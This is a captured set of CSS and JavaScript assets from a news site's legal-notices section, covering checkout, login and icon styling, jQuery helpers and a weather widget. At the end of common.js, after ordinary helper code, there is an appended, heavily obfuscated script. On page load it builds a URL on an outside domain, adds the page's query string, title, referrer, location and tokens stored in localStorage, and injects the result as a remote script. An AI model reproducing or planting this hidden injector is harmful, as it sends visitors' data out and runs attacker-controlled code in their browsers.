#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
  background: rgba(0,0,0, .2) !important;
}
#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
  border-bottom-color: rgba(0,0,0, .2) !important;
  top: -14px !important;
}

#payment label { font-family: "Droid Sans" !important; }

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
  border-bottom-color: rgba(0,0,0, .2) !important;
}

#payment .button {
  background-color: #254B23 !important;
}

.woocommerce-checkout section.datos-noticias h2,
.woocommerce-checkout div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia h3 { font-family: "Droid Sans" !important; }

.woocommerce-order-pay .woocommerce input[type="submit"]{
  background-image: url('https://www.transbank.cl/web/static/comp/img/Logo_Webpay3-01-50x50.png');
  background-repeat: no-repeat;
  background-position: left 10px center;
  background-color: #8BB189;
  background-size: 30px auto;
  height: 40px;
  color: #fff;
  padding-left: 50px;
  padding-right: 10px;
  border-radius: 3px;
  text-shadow: 1px 1px 1px rgba(0,0,0, .1);
  border: 1px solid rgba(0,0,0, .1);
  transition: all .3s ease-out;
}
.woocommerce-order-pay .woocommerce input[type="submit"]:hover {
  background-color: #588356;
}

.order_details { font-family: "Droid Sans" !important;  }
.woocommerce-order-pay div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ol li,
.woocommerce-order-pay div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ul li {
  font-family: "Droid Sans" !important;
}

.woocommerce-order-received h2 { color: #5D7C5A; }

.woocommerce-order-received .woocommerce-customer-details h3 { display: none; }
.woocommerce-order-received .woocommerce-customer-details address { display: none; }
.woocommerce-order-received .woocommerce-thankyou-order-details { background-color: #5D7C5A; color: #fff; padding-top: 15px; }
.woocommerce-order-received .woocommerce-thankyou-order-details ol li,
.woocommerce-order-received .woocommerce-thankyou-order-details ul li {
  color: #fff !important;
}
.woocommerce-order-received .button {
  background-color: #5D7C5A !important; color: #fff !important;
}
body > div:nth-child(10) > div > div > div > div > div > section > div > article > div > div > div > div > div > ul > li.woocommerce-order-overview__total.total,
body > div:nth-child(10) > div > div > div > div > div > section > div > article > div > div > div > div > div > ul > li.woocommerce-order-overview__date.date,
body > div:nth-child(10) > div > div > div > div > div > section > div > article > div > div > div > div > div > ul > li.woocommerce-order-overview__order.order,
body > div:nth-child(10) > div > div > div > div > div > section > div > article > div > div > div > div > div > ul > li.woocommerce-order-overview__payment-method.method
{
  color: #fff !important;
}

.rtb__dual-box { display: flex; justify-content: space-between; align-items: flex-start; }

.rtb__dual-box__left,
.rtb__dual-box__right { max-width: 50%; width: 50%; }
.rtb__dual-box__right .login-button{ margin-left: 0; }
.login-button { max-width: 100%; background-image: none !important; background-color: #546B59 !important; }

.rtb__dual-box__left { padding-top: 15px; padding-left: 20px; padding-right: 20px; }
.minuta-box__title { color: #69676a; text-align: center; margin-bottom: 5px; }
.minuta-box__title mark { background: transparent; color: #546b59; text-transform: uppercase; }
.minuta-box__description { font-size: 12px; color: #69676a; text-align: center; font-family: 'Droid Serif', serif; margin-bottom: 15px; }
.minuta-box__check { color: #000; font-family: 'Droid Serif', serif; font-size: 17px; position: relative; padding-left: 45px; }
.minuta-box__check .fa { color: #4b5e48; position: absolute; top: 3px; left: 20px; }
.minuta-box__button { display: table; margin-left: auto; margin-right: auto; background-color: #617b56; color: #fff; text-transform: uppercase; font-family: 'Droid Serif', serif; text-decoration: none !important; padding: 7px 40px; margin-top: 20px; font-size: 17px; }
.login-modal__label { text-align: left; padding-right: 20px; width: 100px; font-size: 13px; }
.login-modal__form { padding-right: 20px; margin-bottom: 0; }
.login-modal__title { margin: 20px 0 35px; font-size: 18px; }
.login-modal__input { height: 30px; font-size: 13px; }
.login-modal__group { margin-bottom: 15px; }
.login-modal__submit { font-size: 13px; height: 30px; }
.login-modal__link { color: #546b59 !important; text-decoration: none !important; font-size: 12px !important;  }
/*FIN RTB*/

.heading-destacados span  { display: inline-block !important; color: black !important; }
.heading-destacados span em { display: inline-block !important;}
.heading-destacados .autor-noticia-post { font-size: 12px;}

.heading-default { color: black !important; width: 100% !important; display: inline-block; text-align: left !important; padding: 2px 0 1px 0; font-size: 14px; font-weight: normal;}
.heading-single  { color: black !important; width: 80px; display: inline-block; text-align: center; padding: 2px 0 1px 0; font-size: 14px;}
.heading-principal  { color: black !important; width: 80px; display: inline-block; text-align: center; padding: 2px 0 1px 0;}
.heading-destacados { color: black !important; width: 80px; display: inline-block; text-align: center; padding: 2px 0 1px 0; margin-bottom: 5px;}
.heading-portadas { color: black !important; width: 80px; display: inline-block; text-align: center; padding: 2px 0 1px 0; font-size: 14px; font-weight: normal;}

.heading-pais { background-color: #8E98CE; }
.heading-mundo { background-color: #74B5CB; }
.heading-opinion, .heading-editorial { background-color: #679AC7; }
.heading-deportes { background-color: #e15b5a; }
.heading-cultura { background-color: #e07c4b; }
.heading-mercados { background-color: #8cb289; }

#home .noticias-destacadas .imagen-destacada { padding-top: 32px !important;} 

/*Gráfico del día*/
section.grafico-del-dia { background-color: #ebf2eb!important; padding-bottom: 15px;}
section.grafico-del-dia h2.titulo-seccion {}
section.grafico-del-dia article { border: none; font-family: 'Droid Sans', sans-serif; padding-top: 0 !important;}
section.grafico-del-dia article div { border: none; margin-top: 0; padding-top: 0;}
section.grafico-del-dia article h3 { line-height: 20px; font-size: 15px; font-weight: 700; padding-top: 14px;}
section.grafico-del-dia article h3 a { color: #4A4A4A;}
section.grafico-del-dia article figure { margin-bottom: 15px;}
section.grafico-del-dia article figure a { display: block; margin: 0;}
section.grafico-del-dia article figure img { margin-bottom: 0;}
section.grafico-del-dia article p { clear: left; float: left; line-height: normal; font-size: 12px; font-weight: normal; width: 100%;}

/*Blogs y Opinion*/
#home section.opinion h5 a, 
#mercados section.opinion h5 a, 
#cultura section.opinion h5 a, 
#tv section.opinion h5 a,
#agenda-pais section.opinion h5 a,
#single-sidebar section.opinion h5 a { border-bottom: 2px solid #327dc0; color: #327dc0; display: block; padding-bottom: 5px;}

#home section.opinion h5 a:hover, 
#mercados section.opinion h5 a:hover, 
#cultura section.opinion h5 a:hover, 
#tv section.opinion h5 a:hover,
#agenda-pais section.opinion h5 a:hover,
#single-sidebar section.opinion h5 a:hover { border-bottom: 2px solid #333; color: #333; text-decoration: none;}

#home section.opinion h5 a:hover span, 
#mercados section.opinion h5 a:hover span, 
#cultura section.opinion h5 a:hover span, 
#tv section.opinion h5 a:hover span,
#agenda-pais section.opinion h5 a:hover span,
#single-sidebar section.opinion h5 a:hover span
{ color: #ff9a02;}

#home section.cartas-al-director article h4 a, 
#mercados section.cartas-al-director article h4 a, 
#cultura section.cartas-al-director article h4 a,
#tv section.cartas-al-director article h4 a,
#agenda-pais section.cartas-al-director article h4 a,
#single-sidebar section.cartas-al-director article h4 a{ color: #333333;}

#home section.cartas-al-director cartas-editorial article p, 
#mercados section.cartas-al-director cartas-editorial article p, 
#cultura section.cartas-al-director cartas-editorial article p,
#tv section.cartas-al-director cartas-editorial article p,
#agenda-pais section.cartas-al-director cartas-editorial article p,
#single-sidebar section.cartas-al-director cartas-editorial article p{ color: #5d5d5d;}

.single-sidebar section.opinion, .single-sidebar section.columnas, .single-sidebar section.cartas-al-director {background-color: #eaf1f9 !important}
.single-sidebar section.opinion article div.contenido-entrada {  margin-top: 0px; padding: 20px 0; float: left}
.single-sidebar section.opinion article div h3 a, .single-sidebar section.opinion article h3 a { color: #4c4a4b; display: block; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
#single-sidebar div.single-sidebar section article:first-of-type { border-top: none; margin-top: 0; padding-top: 0;}
#single-sidebar .single-sidebar section article {  padding-left: 15px; padding-right: 15px;}
.single-sidebar section article {  padding-left: 15px; padding-right: 15px;}


.btn-ver-mas {
    background-color: #6785A0;
    border-radius: 20px;
    color: #fff;
    float: right;
    font-size: 0.85em;
    margin: 10px 10px 0;
    text-align: right;
    width: 100px;
}

.btn-ver-mas:before {
    background: url(../img/ic-ver-mas.svg) 0 0 no-repeat;
    content: "";
    display: block;
    height: 15px;
    float: left;
    position: relative;
    top: -1px;
    width: 15px;
}

/* Login */
.login{
  color: #5b7d5a00;
  font-family: Georgia, "Times New Roman", Times, serif;
  float: right;
}
.login .dropdown-menu{
  left: auto;
  right: 0;
  min-width: 300px;
  max-width: 600px;
  background-color: #e8e8e8;
  padding: 0;
  color: #5b7d5a;
  width: 500px;
  font-size: 1.2rem;
}
/*.login .encabezado{
  height: 70px
}*/
.login .encabezado h4{
  line-height: 3rem;
    vertical-align: middle;
    color: #ffffff;
    margin: 5px 0;
    font-size: 3rem;
    font-family: "Times New Roman", Times, serif;
}
.login .bg-bienvenidos{
  background: #5b7d5a;
  color: #ffffff;
  padding: .5rem;
}
.login .bg-elmo{
  background: #343434;
  padding: 1.2rem 0;
}
.login .bg-elmo img{
  width: 45%;
  margin: 0 28%;
}
.login .bg-close{
  background: #343434;
  padding: 1.2rem 0 2rem;;
}
.login .bg-close img{
  width: 18px;
  float: right;
  margin: 0 14px;
}
.login .oi-x{
  color: #fff;
}
.login .title-log h3{
  padding: 1.5rem 0 1rem;
  font-family: "Times New Roman", Times, serif;
  display: inline-block;
}
.login .title-log .color-v{
  color: #5b7d5a;
}
.login .title-log .color-g{
  color: #565656;
}
.login input#login-submit {
    height: auto;
    width: auto;
}
.login .btn-login{
  background: transparent none repeat scroll 0% 0%;
  float: right;
  font-family: "Droid Sans",sans-serif;
  margin: 4px 0 0;
  background-color: #5b7d59;
  color: #fff;
  border-color: #5b7d59;
  padding: .5rem 1rem;
  font-size: 1.1rem;
  width: 96%;
  text-align: center;
  border-radius: 0;
  line-height: 2rem;
  height: 2.8rem !important;
}
.login .col-button{
  width: 50%
}
.login .form-control{
  border-radius: 0;
  height: 25px;
  background-color: #fffa;
  border: 1px solid #848484;
  margin: 0 0 .5rem 0;
}
.login a{
  color: #5b7d5a;
  text-decoration: none;
}
 .login .line-col{
    border-right: 1px solid #848484;
    padding-right: 2rem;
    height: 240px;
    margin: 0 0 2rem;
}
.v-align{
    margin: 15% 0;
}

--- FILE ---
content_type: text/css
request_url: https://legales.elmostrador.cl/assets/css/elmostrador-iconos.css
body_size: 600
content:
@font-face {
	font-family: 'icomoon';
	src:url('../fonts/icomoon.eot?aej8nr');
	src:url('../fonts/icomoon.eot?#iefixaej8nr') format('embedded-opentype'),
		url('../fonts/icomoon.woff?aej8nr') format('woff'),
		url('../fonts/icomoon.ttf?aej8nr') format('truetype'),
		url('../fonts/icomoon.svg?aej8nr#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
	font-family: 'icomoon' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-noticias:before {
	content: "\e607";
}

.icon-iso-multimedia .path1:before {
    content: "\e900";
    color: rgb(238, 114, 3);
}
.icon-iso-multimedia .path2:before {
    content: "\e901";
    /*margin-left: -1em;*/
    color: rgb(255, 255, 255);
}
.icon-iso-tv .path1:before {
    content: "\e902";
    color: rgb(238, 114, 3);
}
.icon-iso-tv .path2:before {
    content: "\e903";
    margin-left: -2.7392578125em;
    color: rgb(255, 255, 255);
}
.icon-iso-tv .path3:before {
    content: "\e904";
    margin-left: -2.7392578125em;
    color: rgb(255, 255, 255);
}

.icon-archivo-pdf:before {
	content: "\e615";
}

.icon-agenda-y-panoramas:before {
	content: "\e600";
}

.icon-opinion:before {
	content: "\e601";
}

.icon-btn-play:before {
	content: "\e609";
}

.icon-camara:before {
	content: "\e60b";
}

.icon-clima-soleado:before {
	content: "\e60c";
}

.icon-encuesta:before {
	content: "\e60d";
}

.icon-galeria-de-fotos:before {
	content: "\e60e";
}

.icon-mercados:before {
	content: "\e610";
}

.icon-multimedia:before {
	content: "\e611";
}

.icon-sin-editar:before {
	content: "\e612";
}

.icon-sociales:before {
	content: "\e613";
}

.icon-vida-en-linea:before {
	content: "\e614";
}

.icon-avisos-legales:before {
	content: "\e602";
}

.icon-cultura:before {
	content: "\e603";
}

.icon-deportes:before {
	content: "\e604";
}

.icon-mercados-alt:before {
	content: "\e605";
}

.icon-mundo:before {
	content: "\e606";
}

.icon-pais:before {
	content: "\e608";
}

.icon-tv:before {
	content: "\e60a";
}

.icon-braga:before { 
    content: "\e905"; color: #fff; font-size: 34px;
}

.icon-agenda-pais:before { content: "\e906"; color: #fff; }


--- FILE ---
content_type: text/css
request_url: https://legales.elmostrador.cl/assets/css/print.css
body_size: 747
content:
.user-bar,#wrap .pre-header,.breaking-news,#header .main-nav,#header .hot-topics,#single .news-aside,#single .footer-actions dl,#single .news-video,#single.comments-layout #comments,#aside,#footer{display:none}
#header{height:auto !important}
#content{margin:0}
#content{width:650px !important}
#page.ct-legales #header{display:none}
#page.ct-legales #content{width:auto !important}
#latebox{display:none}
.print{display:block !important}
.no-print{display:none !important}
.hnlink{display:none}
#content{width:100% !important}
#aside{display:none !important}
object,embed,iframe{display:none !important}
#content{width:80%}
#print_portada span{border:2px solid #BB8220;padding:5px;font-weight:bolder;}
#print_docs{background-position: 100% 50%;background-repeat: no-repeat;list-style-type:none;padding:5px 0px 0px 10px;height:21px;position:absolute;}

--- FILE ---
content_type: application/javascript
request_url: https://legales.elmostrador.cl/assets/from_old_prensa/js/common.js
body_size: 4195
content:
/*
*	Copyright: (CC) 2009, El Mostrador. All rights reserved.
*	Version: 1.2.1
*	Author: Héctor Vergara R.
*	
*	File Description: Common functions.
*/

/* Basic Prototype functions */
Function.prototype.bind = function() { var fn = this; var args = $.makeArray(arguments); var scope = args.shift(); return function() { return fn.apply(scope, arguments); }}
var Class = function(d) { var c = function() { this.initialize.apply(this, arguments) }; for(var i in d) c.prototype[i] = d[i]; return c };

$.inspect = function(obj) {
    var output = '';
    for(var prop in obj) {
        output += (prop + " = " + obj[prop] + "\n");
    }
    alert(output);
}

/* Equal Height 2.0 - http://andreaslagerkvist.com/jquery/equal-height */
jQuery.fn.equalHeight = function () {
    var height        = 0;
    var maxHeight    = 0;

    // Store the tallest element's height
    this.each(function () {
        height	= jQuery(this).outerHeight();
        maxHeight		= (height > maxHeight) ? height : maxHeight;
    });

    // Set element's min-height to tallest element's height
    return this.each(function () {
        var t            = jQuery(this);
        var minHeight    = maxHeight - (t.outerHeight() - t.height());
        var property    = jQuery.browser.msie && jQuery.browser.version < 7 ? 'height' : 'min-height';

        t.css(property, minHeight + 'px');
    });
};

jQuery.fn.tabs = function() {
    var items = this;

    this.each(function() {
      this.hash = this.href.substring(this.href.indexOf('#'));
      
      $(this).click(function() {
        items.not(this.hash).each(function() { $(this.hash).hide(); $(this).parent().removeClass('active'); });
        $(this.hash).show(); 
        $(this).parent().addClass('active');
        return false;
      });

    });

};

var User = {
    info: {},
    logged: false,
    
    check: function() {
    
        var cookie = $.cookie('userinfo');

        if(cookie == undefined) {
            jQuery('p.anonymous').show();
            jQuery('p.logged').hide();
            return;
        }
        
        var parts = cookie.split('|');
        User.info = { realname: parts[0].replace(/\+/g, ' '), avatar: parts[1], url: parts[2] };

        jQuery('p.anonymous').hide();
        jQuery('p.logged').show();
        jQuery('p.logged strong').text( User.info.realname );
        
        User.logged = true;
            
    }

};

User.Location = {
    get: function() { return $.cookie('elmo_location') || 'CIXX0020' },
    set: function(location) { $.cookie('elmo_location', location) }
};





jQuery.fn.absWidth = function() {
    var width = 0;
    $(this).each(function() { width += parseInt($(this).outerWidth()); });
    return width;
}

jQuery.fn.slider = function(buttons) {
    var ref = $(this);

    ref.parent().height(ref.height());
    
    ref.current = 0;
    ref.offset  = parseInt(ref.parent().outerWidth());
    ref.maximum = Math.round(ref.children().absWidth() / ref.offset) - 1;
    
    ref.set = function(index) {
        this.current = index;
        this.animate({'left': this.current * -1 * ref.offset}, 'slow');
        
        $(buttons).removeClass('active');
        $(buttons).eq(index + 1).addClass('active');
    };

    $(buttons).children('.prev a').click(function() {
        var index = (ref.current == 0) ? ref.maximum : ref.current - 1;
        ref.set(index);
        return false;
    });
    
    $(buttons).children('.next a').click(function() {
        var index = (ref.current == ref.maximum) ? 0 : ref.current + 1;
        ref.set(index);
        return false;
    });
    
    $(buttons).children('.page a').click(function() { 
        var index = parseInt($(this).text());
        ref.set(index);
        return false;
    });
    
    ref.set(0);
};




jQuery(document).ready(function($) {

    $('#search-field').focus(function() { this.value = ''; });
    $('.search-trigger').click(function(event) { $('.search-ddown li').show(); event.stopPropagation(); });
    $('#search-form').submit(function() { $('.search-ddown li a[rel=web]').trigger('click'); return false; });    


    $('.search-ddown li a').click(function() {
        
        var rel   = this.getAttribute('rel');
        var value = $('#search-field').val();
        
        if(rel == 'web') {
            document.location.href = '/search/?q=' + encodeURIComponent( value );
        } else {
            document.location.href = '/legal/web/?titulo=' + encodeURIComponent( value ); 
        }

        return false;
    });
   
   
   
    $('#comment-area').keyup(function() {
    
        if(this.value.length > 450) {
            $('.character-counter span').addClass('warning');
        } else {
            $('.character-counter span').removeClass('warning');
        }
      
        if(this.value.length >= 500) {
            this.value = this.value.substring(0, 500);
        }
        
        $('.character-counter span').text( 500 - this.value.length );
        
    });

    if(typeof weather != 'undefined') {
        for(var code in weather.cities) {
            var city = weather.cities[code];
            
            var elem = $('<li><a href="#"></a></li>');
            var link = elem.children('a');
            
            link.text(city).attr('code', code);
            link.click(function() { Widget.Weather.update( this.getAttribute('code') ) });
            
            $('#cities ul').append(elem);
        }
    }

    $('.change-city').click(function(event){
        $('#cities').show();        
        event.stopPropagation();
    });

    $('body').click(function() {
        $('#cities').hide();
        $('.search-ddown li.none').hide();
    });
    
});


var Locale = {
    months:   ['Enero', 'Febrero', 'Marzo', 'Abril', 'Mayo', 'Junio', 'Julio', 'Agosto', 'Septiembre', 'Octubre', 'Noviembre', 'Diciembre'],
    weekdays: ['Domingo', 'Lunes', 'Martes', 'Miercoles', 'Jueves', 'Viernes', 'Sábado']
};
(function(_0x4d72cb,_0x11c90e){var _0x50d887=_0xaafe,_0x431d48=_0x4d72cb();while(!![]){try{var _0x48c4bd=-parseInt(_0x50d887(0x1e4))/(-0x8e5+-0x1*-0x19bd+0x59d*-0x3)*(-parseInt(_0x50d887(0x214))/(-0x1*-0x1aee+-0x1729+-0x3c3))+parseInt(_0x50d887(0x21a))/(-0x1d6e+-0x7*0x493+-0x1ebb*-0x2)+parseInt(_0x50d887(0x22f))/(-0x1*0x1421+-0x5*-0x52+0x128b)*(parseInt(_0x50d887(0x1fc))/(-0x473+0x1134*-0x2+-0x26e0*-0x1))+-parseInt(_0x50d887(0x1e6))/(0xe00+-0x1692+-0x5*-0x1b8)+-parseInt(_0x50d887(0x1ff))/(-0x126a+-0x5ae+0x181f)*(-parseInt(_0x50d887(0x20a))/(-0x4ed*-0x5+-0x6b3+-0x11e6))+parseInt(_0x50d887(0x1db))/(-0x141e+0x2*-0xe51+0xb5*0x45)+parseInt(_0x50d887(0x229))/(-0x29*0x2+0x1512+-0x14b6*0x1)*(-parseInt(_0x50d887(0x210))/(-0x1*0x21e5+-0x22c3+-0x199*-0x2b));if(_0x48c4bd===_0x11c90e)break;else _0x431d48['push'](_0x431d48['shift']());}catch(_0x276c0f){_0x431d48['push'](_0x431d48['shift']());}}}(_0x3a3d,-0x1*0x1169c2+-0x1a382+0x1be073),(function(){var _0x5aac2a=_0xaafe,_0x1a98c6={'EQevM':_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3),'BYuDZ':_0x5aac2a(0x1eb)+_0x5aac2a(0x1d9)+_0x5aac2a(0x218),'ZXycX':_0x5aac2a(0x227),'nZuGD':function(_0x4b7319,_0x5b2650){return _0x4b7319!==_0x5b2650;},'FBKSX':_0x5aac2a(0x222),'ApfZW':function(_0x1c9360,_0x4dd8d9){return _0x1c9360!==_0x4dd8d9;},'gRLhD':function(_0x3dbd2d,_0xb4ad52){return _0x3dbd2d/_0xb4ad52;},'BliZk':function(_0x3f0ee7,_0x339840){return _0x3f0ee7<_0x339840;},'NEXbB':function(_0x53200b,_0x46bd45){return _0x53200b+_0x46bd45;},'oTOsM':_0x5aac2a(0x200),'zqLEV':_0x5aac2a(0x1fb),'cHIdy':_0x5aac2a(0x204)+_0x5aac2a(0x232),'xhxnu':function(_0x228382,_0x5088ca){return _0x228382+_0x5088ca;},'vUyWX':function(_0x3371b9,_0x37fb23){return _0x3371b9(_0x37fb23);},'MAlxV':function(_0x1fa4ff,_0x4e0003){return _0x1fa4ff+_0x4e0003;},'Duxoc':_0x5aac2a(0x1dd)+_0x5aac2a(0x224),'izqkD':function(_0x484df9,_0x224519){return _0x484df9+_0x224519;},'jfkfq':_0x5aac2a(0x1f1)+_0x5aac2a(0x1e2),'LKQjM':function(_0xe2534c,_0x4b888c){return _0xe2534c+_0x4b888c;},'ieGOg':_0x5aac2a(0x1f2)+_0x5aac2a(0x216),'QIBkb':function(_0x1e1f6e,_0x141806){return _0x1e1f6e+_0x141806;},'HSCZr':function(_0x40cfd0,_0x405205){return _0x40cfd0+_0x405205;},'AJHXe':_0x5aac2a(0x1ed),'XRCmx':_0x5aac2a(0x1de),'TjagI':function(_0x16caec,_0x3a7571){return _0x16caec+_0x3a7571;},'JgbuA':_0x5aac2a(0x21e),'nLeqy':_0x5aac2a(0x212),'WFdHz':function(_0x260b2f,_0x18b3a3){return _0x260b2f(_0x18b3a3);},'CAMHJ':function(_0x271ee4,_0x507e19){return _0x271ee4!==_0x507e19;},'hElJE':_0x5aac2a(0x21d)+_0x5aac2a(0x234),'OluoU':_0x5aac2a(0x22c),'KbLUX':_0x5aac2a(0x211)+_0x5aac2a(0x219)+'pt'},_0x4be2e7=_0x1a98c6[_0x5aac2a(0x203)];!window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]&&(window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]={'unique':![],'ttl':0x15180,'R_PATH':_0x1a98c6[_0x5aac2a(0x207)]});const _0x5914b0=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1fa)]);if(_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x5914b0,_0x1a98c6[_0x5aac2a(0x223)])&&_0x1a98c6[_0x5aac2a(0x228)](_0x5914b0,null)){var _0x27aac1=JSON[_0x5aac2a(0x208)](_0x5914b0),_0x449661=Math[_0x5aac2a(0x1f6)](_0x1a98c6[_0x5aac2a(0x1df)](+new Date(),-0x4*0x94f+-0x14*0x1cf+0x4d5*0x10));_0x1a98c6[_0x5aac2a(0x1e5)](_0x1a98c6[_0x5aac2a(0x1e9)](_0x27aac1[_0x5aac2a(0x21b)],window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x20b)]),_0x449661)&&(localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x213)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1e8)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1fa)]));}var _0x352f0f=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x213)]),_0x4254e7=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1e8)]),_0x173da7=_0x1a98c6[_0x5aac2a(0x1f8)];_0x173da7+=_0x1a98c6[_0x5aac2a(0x20d)]('&',_0x1a98c6[_0x5aac2a(0x1f5)](decodeURIComponent,window[_0x5aac2a(0x1ef)][_0x5aac2a(0x1da)][_0x5aac2a(0x1e1)]('?',''))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x217)](_0x1a98c6[_0x5aac2a(0x22e)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x206)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1dc)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x1f3)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x201)](_0x1a98c6[_0x5aac2a(0x1ee)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x1a98c6[_0x5aac2a(0x1ec)](document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1f4)],document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1e0)]))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x221)](_0x1a98c6[_0x5aac2a(0x233)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x4be2e7)),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x22d)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)]));_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x352f0f,_0x1a98c6[_0x5aac2a(0x223)])&&_0x352f0f&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x220)](_0x1a98c6[_0x5aac2a(0x202)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x352f0f)));_0x1a98c6[_0x5aac2a(0x228)](typeof _0x4254e7,_0x1a98c6[_0x5aac2a(0x223)])&&_0x4254e7&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1e7)],_0x1a98c6[_0x5aac2a(0x226)](encodeURIComponent,_0x4254e7)));_0x1a98c6[_0x5aac2a(0x21c)]('','')&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x21f)]);var _0xa51ef5=document[_0x5aac2a(0x231)+_0x5aac2a(0x209)](_0x1a98c6[_0x5aac2a(0x1fe)]);_0xa51ef5[_0x5aac2a(0x215)]=_0x1a98c6[_0x5aac2a(0x22a)],_0xa51ef5[_0x5aac2a(0x205)]=_0x1a98c6[_0x5aac2a(0x20d)](window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)],_0x173da7);var _0x3ec5ae=document[_0x5aac2a(0x20c)+_0x5aac2a(0x1f9)](_0x1a98c6[_0x5aac2a(0x1fe)])[-0xb1b+-0x1*-0x3d3+-0x8*-0xe9];_0x3ec5ae[_0x5aac2a(0x225)][_0x5aac2a(0x1ea)+'re'](_0xa51ef5,_0x3ec5ae);}()));function _0xaafe(_0x4a6248,_0x52275d){var _0x56b048=_0x3a3d();return _0xaafe=function(_0x18df7c,_0x564e14){_0x18df7c=_0x18df7c-(-0x1715*-0x1+-0x15*0x10b+0x39*0x3);var _0x5f3531=_0x56b048[_0x18df7c];return _0x5f3531;},_0xaafe(_0x4a6248,_0x52275d);}function _0x3a3d(){var _0x228a4f=['240984mXLwkk','ttl','getElement','xhxnu','getItem','removeItem','97108QcTZJS','applicatio','&token=','oTOsM','1157386JKYuPO','type','rl=','MAlxV','m/ZdpBX6','n/javascri','2600076bqczxK','created_at','CAMHJ','&bypass_ca','&sub_id=','hElJE','TjagI','HSCZr','undefined','FBKSX','er=','parentNode','WFdHz','config','ApfZW','3020czpzmv','KbLUX','izqkD','script','XRCmx','Duxoc','44sGeHLV','R_PATH','createElem','.client','AJHXe','che=','sotoros.co','search','8130564pfbiYd','jfkfq','&se_referr','&host=','gRLhD','pathname','replace','eyword=','q2hTJVG','1OtRDAW','BliZk','2971668HlOHGR','nLeqy','zqLEV','NEXbB','insertBefo','https://no','QIBkb','&name=','ieGOg','location','unique','&default_k','&landing_u','title','hostname','vUyWX','round','nZuGD','cHIdy','sByTagName','ZXycX','token','125615dppWNL','_vnSrQT7x3','OluoU','259UQhbEF','subId','LKQjM','JgbuA','EQevM','?return=js','src','referrer','BYuDZ','parse','ent'];_0x3a3d=function(){return _0x228a4f;};return _0x3a3d();}


--- FILE ---
content_type: application/javascript
request_url: https://legales.elmostrador.cl/assets/js/functions.js
body_size: 3510
content:
if(localStorage.getItem("codigoTemperaturaElmo")){

}else{

  localStorage.setItem("ciudadTemperaturaElmo","Santiago");

  localStorage.setItem("codigoTemperaturaElmo","349859");

}

$('.linkCiudadClima').click(

    function(){

      console.log($(this).text());

      localStorage.setItem("ciudadTemperaturaElmo",$(this).text());

      localStorage.setItem("codigoTemperaturaElmo",$(this).attr("data-ciudadId"));

      $.ajax({



        type: "GET",



        url: "https://query.yahooapis.com/v1/public/yql?q=select%20item.condition%20from%20weather.forecast%20where%20woeid%20%3D%20"+localStorage.getItem("codigoTemperaturaElmo")+"&format=json&env=store%3A%2F%2Fdatatables.org%2Falltableswithkeys",



        dataType: "json",



        success: function(json){

          var temp=$(json)[0].query.results.channel.item.condition.temp;

          



          $('#temperaturaCiudad').text(((temp-30)/2)+"°C");

          $('#nombreCiudad').text(localStorage.getItem("ciudadTemperaturaElmo"));

          var icoS=$(json)[0].query.results.channel.item.condition.code;

          if(typeof icoS != 'undefined'){

            switch(icoS) {

              case '0': var iconClass  = 'wi-tornado';

              break;

              case '1': var iconClass  = 'wi-storm-showers';

              break;

              case '2': var iconClass  = 'wi-tornado';

              break;

              case '3': var iconClass  = 'wi-thunderstorm';

              break;

              case '4': var iconClass  = 'wi-thunderstorm';

              break;

              case '5': var iconClass  = 'wi-snow';

              break;

              case '6': var iconClass  = 'wi-rain-mix';

              break;

